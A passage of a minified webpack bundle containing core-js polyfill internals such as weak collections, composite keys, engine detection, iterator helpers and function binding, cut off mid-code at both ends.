s=n("./node_modules/core-js/internals/function-uncurry-this.js"),c=n("./node_modules/core-js/internals/define-built-ins.js"),u=n("./node_modules/core-js/internals/internal-metadata.js").getWeakData,d=n("./node_modules/core-js/internals/an-instance.js"),f=n("./node_modules/core-js/internals/an-object.js"),m=n("./node_modules/core-js/internals/is-null-or-undefined.js"),j=n("./node_modules/core-js/internals/is-object.js"),p=n("./node_modules/core-js/internals/iterate.js"),i=n("./node_modules/core-js/internals/array-iteration.js"),h=n("./node_modules/core-js/internals/has-own-property.js"),n=n("./node_modules/core-js/internals/internal-state.js"),y=n.set,g=n.getterFor,a=i.find,b=i.findIndex,_=s([].splice),v=0;o.prototype={get:function(e){e=r(this,e);if(e)return e[1]},has:function(e){return!!r(this,e)},set:function(e,t){var n=r(this,e);n?n[1]=t:this.entries.push([e,t])},delete:function(t){var e=b(this.entries,function(e){return e[0]===t});return~e&&_(this.entries,e,1),!!~e}},e.exports={getConstructor:function(e,n,o,r){function s(e,t,n){var o=a(e),r=u(f(t),!0);return!0===r?l(o).set(t,n):r[o.id]=n,e}var e=e(function(e,t){d(e,i),y(e,{type:n,id:v++,frozen:void 0}),m(t)||p(t,e[r],{that:e,AS_ENTRIES:o})}),i=e.prototype,a=g(n);return c(i,{delete:function(e){var t,n=a(this);return!!j(e)&&(!0===(t=u(e))?l(n).delete(e):t&&h(t,n.id)&&delete t[n.id])},has:function(e){var t,n=a(this);return!!j(e)&&(!0===(t=u(e))?l(n).has(e):t&&h(t,n.id))}}),c(i,o?{get:function(e){var t,n=a(this);if(j(e))return!0===(t=u(e))?l(n).get(e):t?t[n.id]:void 0},set:function(e,t){return s(this,e,t)}}:{add:function(e){return s(this,e,!0)}}),e}}},"./node_modules/core-js/internals/collection.js":function(e,t,n){var h=n("./node_modules/core-js/internals/export.js"),y=n("./node_modules/core-js/internals/global.js"),g=n("./node_modules/core-js/internals/function-uncurry-this.js"),b=n("./node_modules/core-js/internals/is-forced.js"),_=n("./node_modules/core-js/internals/define-built-in.js"),v=n("./node_modules/core-js/internals/internal-metadata.js"),x=n("./node_modules/core-js/internals/iterate.js"),w=n("./node_modules/core-js/internals/an-instance.js"),O=n("./node_modules/core-js/internals/is-callable.js"),S=n("./node_modules/core-js/internals/is-null-or-undefined.js"),k=n("./node_modules/core-js/internals/is-object.js"),I=n("./node_modules/core-js/internals/fails.js"),E=n("./node_modules/core-js/internals/check-correctness-of-iteration.js"),T=n("./node_modules/core-js/internals/set-to-string-tag.js"),C=n("./node_modules/core-js/internals/inherit-if-required.js");e.exports=function(e,t,n){function o(e){var n=g(m[e]);_(m,e,"add"===e?function(e){return n(this,0===e?0:e),this}:"delete"===e?function(e){return!(u&&!k(e))&&n(this,0===e?0:e)}:"get"===e?function(e){return u&&!k(e)?void 0:n(this,0===e?0:e)}:"has"===e?function(e){return!(u&&!k(e))&&n(this,0===e?0:e)}:function(e,t){return n(this,0===e?0:e,t),this})}var r,s,i,a,l,c=-1!==e.indexOf("Map"),u=-1!==e.indexOf("Weak"),d=c?"set":"add",f=y[e],m=f&&f.prototype,j=f,p={};return b(e,!O(f)||!(u||m.forEach&&!I(function(){(new f).entries().next()})))?(j=n.getConstructor(t,e,c,d),v.enable()):b(e,!0)&&(s=(r=new j)[d](u?{}:-0,1)!==r,i=I(function(){r.has(1)}),a=E(function(e){new f(e)}),l=!u&&I(function(){for(var e=new f,t=5;t--;)e[d](t,t);return!e.has(-0)}),a||(((j=t(function(e,t){w(e,m);e=C(new f,e,j);return S(t)||x(t,e[d],{that:e,AS_ENTRIES:c}),e})).prototype=m).constructor=j),(i||l)&&(o("delete"),o("has"),c)&&o("get"),(l||s)&&o(d),u)&&m.clear&&delete m.clear,h({global:!0,constructor:!0,forced:(p[e]=j)!==f},p),T(j,e),u||n.setStrong(j,e,c),j}},"./node_modules/core-js/internals/composite-key.js":function(e,t,n){n("./node_modules/core-js/modules/es.map.js"),n("./node_modules/core-js/modules/es.weak-map.js");function o(){this.object=null,this.symbol=null,this.primitives=null,this.objectsByIndex=s(null)}var r=n("./node_modules/core-js/internals/get-built-in.js"),s=n("./node_modules/core-js/internals/object-create.js"),i=n("./node_modules/core-js/internals/is-object.js"),a=Object,l=TypeError,c=r("Map"),u=r("WeakMap"),d=(o.prototype.get=function(e,t){return this[e]||(this[e]=t())},o.prototype.next=function(e,t,n){n=n?this.objectsByIndex[e]||(this.objectsByIndex[e]=new u):this.primitives||(this.primitives=new c),e=n.get(t);return e||n.set(t,e=new o),e},new o);e.exports=function(){for(var e,t=d,n=arguments.length,o=0;o<n;o++)i(e=arguments[o])&&(t=t.next(o,e,!0));if(this===a&&t===d)throw new l("Composite keys must contain a non-primitive component");for(o=0;o<n;o++)i(e=arguments[o])||(t=t.next(o,e,!1));return t}},"./node_modules/core-js/internals/copy-constructor-properties.js":function(e,t,n){var l=n("./node_modules/core-js/internals/has-own-property.js"),c=n("./node_modules/core-js/internals/own-keys.js"),u=n("./node_modules/core-js/internals/object-get-own-property-descriptor.js"),d=n("./node_modules/core-js/internals/object-define-property.js");e.exports=function(e,t,n){for(var o=c(t),r=d.f,s=u.f,i=0;i<o.length;i++){var a=o[i];l(e,a)||n&&l(n,a)||r(e,a,s(t,a))}}},"./node_modules/core-js/internals/correct-is-regexp-logic.js":function(e,t,n){var o=n("./node_modules/core-js/internals/well-known-symbol.js")("match");e.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[o]=!1,"/./"[t](n)}catch(e){}}return!1}},"./node_modules/core-js/internals/correct-prototype-getter.js":function(e,t,n){n=n("./node_modules/core-js/internals/fails.js");e.exports=!n(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})},"./node_modules/core-js/internals/create-html.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/require-object-coercible.js"),i=n("./node_modules/core-js/internals/to-string.js"),a=/"/g,l=o("".replace);e.exports=function(e,t,n,o){var e=i(s(e)),r="<"+t;return""!==n&&(r+=" "+n+'="'+l(i(o),a,"&quot;")+'"'),r+">"+e+"</"+t+">"}},"./node_modules/core-js/internals/create-iter-result-object.js":function(e,t,n){e.exports=function(e,t){return{value:e,done:t}}},"./node_modules/core-js/internals/create-non-enumerable-property.js":function(e,t,n){var o=n("./node_modules/core-js/internals/descriptors.js"),r=n("./node_modules/core-js/internals/object-define-property.js"),s=n("./node_modules/core-js/internals/create-property-descriptor.js");e.exports=o?function(e,t,n){return r.f(e,t,s(1,n))}:function(e,t,n){return e[t]=n,e}},"./node_modules/core-js/internals/create-property-descriptor.js":function(e,t,n){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},"./node_modules/core-js/internals/create-property.js":function(e,t,n){var o=n("./node_modules/core-js/internals/descriptors.js"),r=n("./node_modules/core-js/internals/object-define-property.js"),s=n("./node_modules/core-js/internals/create-property-descriptor.js");e.exports=function(e,t,n){o?r.f(e,t,s(0,n)):e[t]=n}},"./node_modules/core-js/internals/date-to-iso-string.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-uncurry-this.js"),r=n("./node_modules/core-js/internals/fails.js"),s=n("./node_modules/core-js/internals/string-pad.js").start,i=RangeError,a=isFinite,l=Math.abs,n=Date.prototype,c=n.toISOString,u=o(n.getTime),d=o(n.getUTCDate),f=o(n.getUTCFullYear),m=o(n.getUTCHours),j=o(n.getUTCMilliseconds),p=o(n.getUTCMinutes),h=o(n.getUTCMonth),y=o(n.getUTCSeconds);e.exports=r(function(){return"0385-07-25T07:06:39.999Z"!==c.call(new Date(-5e13-1))})||!r(function(){c.call(new Date(NaN))})?function(){var e,t,n;if(a(u(this)))return e=f(this),t=j(this),(n=e<0?"-":9999<e?"+":"")+s(l(e),n?6:4,0)+"-"+s(h(this)+1,2,0)+"-"+s(d(this),2,0)+"T"+s(m(this),2,0)+":"+s(p(this),2,0)+":"+s(y(this),2,0)+"."+s(t,3,0)+"Z";throw new i("Invalid time value")}:c},"./node_modules/core-js/internals/date-to-primitive.js":function(e,t,n){var o=n("./node_modules/core-js/internals/an-object.js"),r=n("./node_modules/core-js/internals/ordinary-to-primitive.js"),s=TypeError;e.exports=function(e){if(o(this),"string"===e||"default"===e)e="string";else if("number"!==e)throw new s("Incorrect hint");return r(this,e)}},"./node_modules/core-js/internals/define-built-in-accessor.js":function(e,t,n){var o=n("./node_modules/core-js/internals/make-built-in.js"),r=n("./node_modules/core-js/internals/object-define-property.js");e.exports=function(e,t,n){return n.get&&o(n.get,t,{getter:!0}),n.set&&o(n.set,t,{setter:!0}),r.f(e,t,n)}},"./node_modules/core-js/internals/define-built-in.js":function(e,t,n){var i=n("./node_modules/core-js/internals/is-callable.js"),a=n("./node_modules/core-js/internals/object-define-property.js"),l=n("./node_modules/core-js/internals/make-built-in.js"),c=n("./node_modules/core-js/internals/define-global-property.js");e.exports=function(e,t,n,o){var r=(o=o||{}).enumerable,s=void 0!==o.name?o.name:t;if(i(n)&&l(n,s,o),o.global)r?e[t]=n:c(t,n);else{try{o.unsafe?e[t]&&(r=!0):delete e[t]}catch(e){}r?e[t]=n:a.f(e,t,{value:n,enumerable:!1,configurable:!o.nonConfigurable,writable:!o.nonWritable})}return e}},"./node_modules/core-js/internals/define-built-ins.js":function(e,t,n){var r=n("./node_modules/core-js/internals/define-built-in.js");e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},"./node_modules/core-js/internals/define-global-property.js":function(e,t,n){var o=n("./node_modules/core-js/internals/global.js"),r=Object.defineProperty;e.exports=function(t,n){try{r(o,t,{value:n,configurable:!0,writable:!0})}catch(e){o[t]=n}return n}},"./node_modules/core-js/internals/delete-property-or-throw.js":function(e,t,n){var o=n("./node_modules/core-js/internals/try-to-string.js"),r=TypeError;e.exports=function(e,t){if(!delete e[t])throw new r("Cannot delete property "+o(t)+" of "+o(e))}},"./node_modules/core-js/internals/descriptors.js":function(e,t,n){n=n("./node_modules/core-js/internals/fails.js");e.exports=!n(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},"./node_modules/core-js/internals/detach-transferable.js":function(e,t,n){var o,r,s,i,a=n("./node_modules/core-js/internals/global.js"),l=n("./node_modules/core-js/internals/try-node-require.js"),n=n("./node_modules/core-js/internals/structured-clone-proper-transfer.js"),c=a.structuredClone,u=a.ArrayBuffer,a=a.MessageChannel,d=!1;if(n)d=function(e){c(e,{transfer:[e]})};else if(u)try{a||(o=l("worker_threads"))&&(a=o.MessageChannel),a&&(r=new a,s=new u(2),i=function(e){r.port1.postMessage(null,[e])},2===s.byteLength)&&(i(s),0===s.byteLength)&&(d=i)}catch(e){}e.exports=d},"./node_modules/core-js/internals/document-create-element.js":function(e,t,n){var o=n("./node_modules/core-js/internals/global.js"),n=n("./node_modules/core-js/internals/is-object.js"),r=o.document,s=n(r)&&n(r.createElement);e.exports=function(e){return s?r.createElement(e):{}}},"./node_modules/core-js/internals/does-not-exceed-safe-integer.js":function(e,t,n){var o=TypeError;e.exports=function(e){if(9007199254740991<e)throw o("Maximum allowed index exceeded");return e}},"./node_modules/core-js/internals/dom-exception-constants.js":function(e,t,n){e.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},"./node_modules/core-js/internals/dom-iterables.js":function(e,t,n){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},"./node_modules/core-js/internals/dom-token-list-prototype.js":function(e,t,n){n=n("./node_modules/core-js/internals/document-create-element.js")("span").classList,n=n&&n.constructor&&n.constructor.prototype;e.exports=n===Object.prototype?void 0:n},"./node_modules/core-js/internals/engine-ff-version.js":function(e,t,n){n=n("./node_modules/core-js/internals/engine-user-agent.js").match(/firefox\/(\d+)/i);e.exports=!!n&&+n[1]},"./node_modules/core-js/internals/engine-is-browser.js":function(e,t,n){var o=n("./node_modules/core-js/internals/engine-is-deno.js"),n=n("./node_modules/core-js/internals/engine-is-node.js");e.exports=!o&&!n&&"object"==typeof window&&"object"==typeof document},"./node_modules/core-js/internals/engine-is-bun.js":function(e,t,n){e.exports="function"==typeof Bun&&Bun&&"string"==typeof Bun.version},"./node_modules/core-js/internals/engine-is-deno.js":function(e,t,n){e.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},"./node_modules/core-js/internals/engine-is-ie-or-edge.js":function(e,t,n){n=n("./node_modules/core-js/internals/engine-user-agent.js");e.exports=/MSIE|Trident/.test(n)},"./node_modules/core-js/internals/engine-is-ios-pebble.js":function(e,t,n){n=n("./node_modules/core-js/internals/engine-user-agent.js");e.exports=/ipad|iphone|ipod/i.test(n)&&"undefined"!=typeof Pebble},"./node_modules/core-js/internals/engine-is-ios.js":function(e,t,n){n=n("./node_modules/core-js/internals/engine-user-agent.js");e.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},"./node_modules/core-js/internals/engine-is-node.js":function(e,t,n){var o=n("./node_modules/core-js/internals/global.js"),n=n("./node_modules/core-js/internals/classof-raw.js");e.exports="process"===n(o.process)},"./node_modules/core-js/internals/engine-is-webos-webkit.js":function(e,t,n){n=n("./node_modules/core-js/internals/engine-user-agent.js");e.exports=/web0s(?!.*chrome)/i.test(n)},"./node_modules/core-js/internals/engine-user-agent.js":function(e,t,n){e.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},"./node_modules/core-js/internals/engine-v8-version.js":function(e,t,n){var o,r,s=n("./node_modules/core-js/internals/global.js"),n=n("./node_modules/core-js/internals/engine-user-agent.js"),i=s.process,s=s.Deno,i=i&&i.versions||s&&s.version,s=i&&i.v8;!(r=s?0<(o=s.split("."))[0]&&o[0]<4?1:+(o[0]+o[1]):r)&&n&&(!(o=n.match(/Edge\/(\d+)/))||74<=o[1])&&(o=n.match(/Chrome\/(\d+)/))&&(r=+o[1]),e.exports=r},"./node_modules/core-js/internals/engine-webkit-version.js":function(e,t,n){n=n("./node_modules/core-js/internals/engine-user-agent.js").match(/AppleWebKit\/(\d+)\./);e.exports=!!n&&+n[1]},"./node_modules/core-js/internals/enum-bug-keys.js":function(e,t,n){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},"./node_modules/core-js/internals/error-stack-clear.js":function(e,t,n){var n=n("./node_modules/core-js/internals/function-uncurry-this.js"),o=Error,r=n("".replace),n=String(new o("zxcasd").stack),s=/\n\s*at [^:]*:[^\n]*/,i=s.test(n);e.exports=function(e,t){if(i&&"string"==typeof e&&!o.prepareStackTrace)for(;t--;)e=r(e,s,"");return e}},"./node_modules/core-js/internals/error-stack-install.js":function(e,t,n){var r=n("./node_modules/core-js/internals/create-non-enumerable-property.js"),s=n("./node_modules/core-js/internals/error-stack-clear.js"),i=n("./node_modules/core-js/internals/error-stack-installable.js"),a=Error.captureStackTrace;e.exports=function(e,t,n,o){i&&(a?a(e,t):r(e,"stack",s(n,o)))}},"./node_modules/core-js/internals/error-stack-installable.js":function(e,t,n){var o=n("./node_modules/core-js/internals/fails.js"),r=n("./node_modules/core-js/internals/create-property-descriptor.js");e.exports=!o(function(){var e=new Error("a");return!("stack"in e)||(Object.defineProperty(e,"stack",r(1,7)),7!==e.stack)})},"./node_modules/core-js/internals/error-to-string.js":function(e,t,n){var o=n("./node_modules/core-js/internals/descriptors.js"),r=n("./node_modules/core-js/internals/fails.js"),s=n("./node_modules/core-js/internals/an-object.js"),i=n("./node_modules/core-js/internals/normalize-string-argument.js"),a=Error.prototype.toString,n=r(function(){if(o){var e=Object.create(Object.defineProperty({},"name",{get:function(){return this===e}}));if("true"!==a.call(e))return!0}return"2: 1"!==a.call({message:1,name:2})||"Error"!==a.call({})});e.exports=n?function(){var e=s(this),t=i(e.name,"Error"),e=i(e.message);return t?e?t+": "+e:t:e}:a},"./node_modules/core-js/internals/export.js":function(e,t,n){var c=n("./node_modules/core-js/internals/global.js"),u=n("./node_modules/core-js/internals/object-get-own-property-descriptor.js").f,d=n("./node_modules/core-js/internals/create-non-enumerable-property.js"),f=n("./node_modules/core-js/internals/define-built-in.js"),m=n("./node_modules/core-js/internals/define-global-property.js"),j=n("./node_modules/core-js/internals/copy-constructor-properties.js"),p=n("./node_modules/core-js/internals/is-forced.js");e.exports=function(e,t){var n,o,r,s=e.target,i=e.global,a=e.stat,l=i?c:a?c[s]||m(s,{}):c[s]&&c[s].prototype;if(l)for(n in t){if(o=t[n],r=e.dontCallGetSet?(r=u(l,n))&&r.value:l[n],!p(i?n:s+(a?".":"#")+n,e.forced)&&void 0!==r){if(typeof o==typeof r)continue;j(o,r)}(e.sham||r&&r.sham)&&d(o,"sham",!0),f(l,n,o,e)}}},"./node_modules/core-js/internals/fails.js":function(e,t,n){e.exports=function(e){try{return!!e()}catch(e){return!0}}},"./node_modules/core-js/internals/fix-regexp-well-known-symbol-logic.js":function(e,t,n){n("./node_modules/core-js/modules/es.regexp.exec.js");var l=n("./node_modules/core-js/internals/function-call.js"),c=n("./node_modules/core-js/internals/define-built-in.js"),u=n("./node_modules/core-js/internals/regexp-exec.js"),d=n("./node_modules/core-js/internals/fails.js"),f=n("./node_modules/core-js/internals/well-known-symbol.js"),m=n("./node_modules/core-js/internals/create-non-enumerable-property.js"),j=f("species"),p=RegExp.prototype;e.exports=function(n,e,t,o){var i,r=f(n),a=!d(function(){var e={};return e[r]=function(){return 7},7!==""[n](e)}),s=a&&!d(function(){var e=!1,t=/a/;return"split"===n&&((t={constructor:{}}).constructor[j]=function(){return t},t.flags="",t[r]=/./[r]),t.exec=function(){return e=!0,null},t[r](""),!e});a&&s&&!t||(i=/./[r],s=e(r,""[n],function(e,t,n,o,r){var s=t.exec;return s===u||s===p.exec?a&&!r?{done:!0,value:l(i,t,n,o)}:{done:!0,value:l(e,n,t,o)}:{done:!1}}),c(String.prototype,n,s[0]),c(p,r,s[1])),o&&m(p[r],"sham",!0)}},"./node_modules/core-js/internals/flatten-into-array.js":function(e,t,n){function m(e,t,n,o,r,s,i,a){for(var l,c,u=r,d=0,f=!!i&&y(i,a);d<o;)d in n&&(l=f?f(n[d],d,t):n[d],0<s&&j(l)?(c=p(l),u=m(e,t,l,c,u,s-1)-1):(h(u+1),e[u]=l),u++),d++;return u}var j=n("./node_modules/core-js/internals/is-array.js"),p=n("./node_modules/core-js/internals/length-of-array-like.js"),h=n("./node_modules/core-js/internals/does-not-exceed-safe-integer.js"),y=n("./node_modules/core-js/internals/function-bind-context.js");e.exports=m},"./node_modules/core-js/internals/freezing.js":function(e,t,n){n=n("./node_modules/core-js/internals/fails.js");e.exports=!n(function(){return Object.isExtensible(Object.preventExtensions({}))})},"./node_modules/core-js/internals/function-apply.js":function(e,t,n){var n=n("./node_modules/core-js/internals/function-bind-native.js"),o=Function.prototype,r=o.apply,s=o.call;e.exports="object"==typeof Reflect&&Reflect.apply||(n?s.bind(r):function(){return s.apply(r,arguments)})},"./node_modules/core-js/internals/function-bind-context.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-uncurry-this-clause.js"),r=n("./node_modules/core-js/internals/a-callable.js"),s=n("./node_modules/core-js/internals/function-bind-native.js"),i=o(o.bind);e.exports=function(e,t){return r(e),void 0===t?e:s?i(e,t):function(){return e.apply(t,arguments)}}},"./node_modules/core-js/internals/function-bind-native.js":function(e,t,n){n=n("./node_modules/core-js/internals/fails.js");e.exports=!n(function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")})},"./node_modules/core-js/internals/function-bind.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-uncurry-this.js"),r=n("./node_modules/core-js/internals/a-callable.js"),s=n("./node_modules/core-js/internals/is-object.js"),u=n("./node_modules/core-js/internals/has-own-property.js"),d=n("./node_modules/core-js/internals/array-slice.js"),n=n("./node_modules/core-js/internals/function-bind-native.js"),f=Function,m=o([].concat),j=o([].join),p={};e.exports=n?f.bind:function(i){var a=r(this),e=a.prototype,l=d(arguments,1),c=function(){var e=m(l,d(arguments));if(this instanceof c){var t=a,n=e.length,o=e;if(!u(p,n)){for(var r=[],s=0;s<n;s++)r[s]="a["+s+"]";p[n]=f("C,a","return new C("+j(r,",")+")")}return p[n](t,o)}return a.apply(i,e)};return s(e)&&(c.prototype=e),c}},"./node_modules/core-js/internals/function-call.js":function(e,t,n){var n=n("./node_modules/core-js/internals/function-bind-native.js"),o=Function.prototype.call;e.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},"./node_modules/core-js/internals/function-demethodize.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-uncurry-this.js"),r=n("./node_modules/core-js/internals/a-callable.js");e.exports=function(){return o(r(this))}},"./node_modules/core-js/internals/function-name.js":function(e,t,n){var o=n("./node_modules/core-js/internals/descriptors.js"),n=n("./node_modules/core-js/internals/has-own-property.js"),r=Function.prototype,s=o&&Object.getOwnPropertyDescriptor,n=n(r,"name"),i=n&&"something"===function(){}.name,o=n&&(!o||s(r,"name").configurable);e.exports={EXISTS:n,PROPER:i,CONFIGURABLE:o}},"./node_modules/core-js/internals/function-uncurry-this-accessor.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-uncurry-this.js"),r=n("./node_modules/core-js/internals/a-callable.js");e.exports=function(e,t,n){try{return o(r(Object.getOwnPropertyDescriptor(e,t)[n]))}catch(e){}}},"./node_modules/core-js/internals/function-uncurry-this-clause.js":function(e,t,n){var o=n("./node_modules/core-js/internals/classof-raw.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js");e.exports=function(e){if("Function"===o(e))return r(e)}},"./node_modules/core-js/internals/function-uncurry-this.js":function(e,t,n){var n=n("./node_modules/core-js/internals/function-bind-native.js"),o=Function.prototype,r=o.call,o=n&&o.bind.bind(r,r);e.exports=n?o:function(e){return function(){return r.apply(e,arguments)}}},"./node_modules/core-js/internals/get-alphabet-option.js":function(e,t,n){var o=TypeError;e.exports=function(e){e=e&&e.alphabet;if(void 0===e||"base64"===e||"base64url"===e)return e||"base64";throw new o("Incorrect `alphabet` option")}},"./node_modules/core-js/internals/get-async-iterator-flattenable.js":function(e,t,n){var r=n("./node_modules/core-js/internals/function-call.js"),s=n("./node_modules/core-js/internals/is-callable.js"),i=n("./node_modules/core-js/internals/an-object.js"),a=n("./node_modules/core-js/internals/get-iterator-direct.js"),l=n("./node_modules/core-js/internals/get-iterator-method.js"),c=n("./node_modules/core-js/internals/get-method.js"),o=n("./node_modules/core-js/internals/well-known-symbol.js"),u=n("./node_modules/core-js/internals/async-from-sync-iterator.js"),d=o("asyncIterator");e.exports=function(e){var t,e=i(e),n=!0,o=c(e,d);return s(o)||(o=l(e),n=!1),void 0!==o?t=r(o,e):(t=e,n=!0),i(t),a(n?t:new u(a(t)))}},"./node_modules/core-js/internals/get-async-iterator.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-call.js"),r=n("./node_modules/core-js/internals/async-from-sync-iterator.js"),s=n("./node_modules/core-js/internals/an-object.js"),i=n("./node_modules/core-js/internals/get-iterator.js"),a=n("./node_modules/core-js/internals/get-iterator-direct.js"),l=n("./node_modules/core-js/internals/get-method.js"),c=n("./node_modules/core-js/internals/well-known-symbol.js")("asyncIterator");e.exports=function(e,t){t=arguments.length<2?l(e,c):t;return t?s(o(t,e)):new r(a(i(e)))}},"./node_modules/core-js/internals/get-built-in-prototype-method.js":function(e,t,n){var o=n("./node_modules/core-js/internals/global.js");e.exports=function(e,t){e=o[e],e=e&&e.prototype;return e&&e[t]}},"./node_modules/core-js/internals/get-built-in.js":function(e,t,n){var o=n("./node_modules/core-js/internals/global.js"),r=n("./node_modules/core-js/internals/is-callable.js");e.exports=function(e,t){return arguments.length<2?(n=o[e],r(n)?n:void 0):o[e]&&o[e][t];var n}},"./node_modules/core-js/internals/get-iterator-direct.js":function(e,t,n){e.exports=function(e){return{iterator:e,next:e.next,done:!1}}},"./node_modules/core-js/internals/get-iterator-flattenable.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-call.js"),r=n("./node_modules/core-js/internals/an-object.js"),s=n("./node_modules/core-js/internals/get-iterator-direct.js"),i=n("./node_modules/core-js/internals/get-iterator-method.js");e.exports=function(e,t){t&&"string"==typeof e||r(e);t=i(e);return s(r(void 0!==t?o(t,e):e))}},"./node_modules/core-js/internals/get-iterator-method.js":function(e,t,n){var o=n("./node_modules/core-js/internals/classof.js"),r=n("./node_modules/core-js/internals/get-method.js"),s=n("./node_modules/core-js/internals/is-null-or-undefined.js"),i=n("./node_modules/core-js/internals/iterators.js"),a=n("./node_modules/core-js/internals/well-known-symbol.js")("iterator");e.exports=function(e){if(!s(e))return r(e,a)||r(e,"@@iterator")||i[o(e)]}},"./node_modules/core-js/internals/get-iterator.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-call.js"),r=n("./node_modules/core-js/internals/a-callable.js"),s=n("./node_modules/core-js/internals/an-object.js"),i=n("./node_modules/core-js/internals/try-to-string.js"),a=n("./node_modules/core-js/internals/get-iterator-method.js"),l=TypeError;e.exports=function(e,t){t=arguments.length<2?a(e):t;if(r(t))return s(o(t,e));throw new l(i(e)+" is not iterable")}},"./node_modules/core-js/internals/get-json-replacer-function.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-uncurry-this.js"),a=n("./node_modules/core-js/internals/is-array.js"),l=n("./node_modules/core-js/internals/is-callable.js"),c=n("./node_modules/core-js/internals/classof-raw.js"),u=n("./node_modules/core-js/internals/to-string.js"),d=o([].push);e.exports=function(e){if(l(e))return e;if(a(e)){for(var t=e.length,o=[],n=0;n<t;n++){var r=e[n];"string"==typeof r?d(o,r):"number"!=typeof r&&"Number"!==c(r)&&"String"!==c(r)||d(o,u(r))}var s=o.length,i=!0;return function(e,t){if(i)return i=!1,t;if(a(this))return t;for(var n=0;n<s;n++)if(o[n]===e)return t}}}},"./node_modules/core-js/internals/get-method.js":function(e,t,n){var o=n("./node_modules/core-js/internals/a-callable.js"),r=n("./node_modules/core-js/internals/is-null-or-undefined.js");e.exports=function(e,t){e=e[t];return r(e)?void 0:o(e)}},"./node_modules/core-js/internals/get-set-record.js":function(e,t,n){function o(e,t){this.set=e,this.size=f(t,0),this.has=r(e.has),this.keys=r(e.keys)}var r=n("./node_modules/core-js/internals/a-callable.js"),s=n("./node_modules/core-js/internals/an-object.js"),i=n("./node_modules/core-js/internals/function-call.js"),a=n("./node_modules/core-js/internals/to-integer-or-infinity.js"),l=n("./node_modules/core-js/internals/get-iterator-direct.js"),c="Invalid size",u=RangeError,d=TypeError,f=Math.max;o.prototype={getIterator:function(){return l(s(i(this.keys,this.set)))},includes:function(e){return i(this.has,this.set,e)}},e.exports=function(e){s(e);var t=+e.size;if(t!=t)throw new d(c);t=a(t);if(t<0)throw new u(c);return new o(e,t)}},"./node_modules/core-js/internals/get-substitution.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-uncurry-this.js"),r=n("./node_modules/core-js/internals/to-object.js"),f=Math.floor,m=o("".charAt),j=o("".replace),p=o("".slice),h=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,y=/\$([$&'`]|\d{1,2})/g;e.exports=function(s,i,a,l,c,e){var u=a+s.length,d=l.length,t=y;return void 0!==c&&(c=r(c),t=h),j(e,t,function(e,t){var n;switch(m(t,0)){case"$":return"$";case"&":return s;case"`":return p(i,0,a);case"'":return p(i,u);case"<":n=c[p(t,1,-1)];break;default:var o,r=+t;if(0==r)return e;if(d<r)return 0!==(o=f(r/10))&&o<=d?void 0===l[o-1]?m(t,1):l[o-1]+m(t,1):e;n=l[r-1]}return void 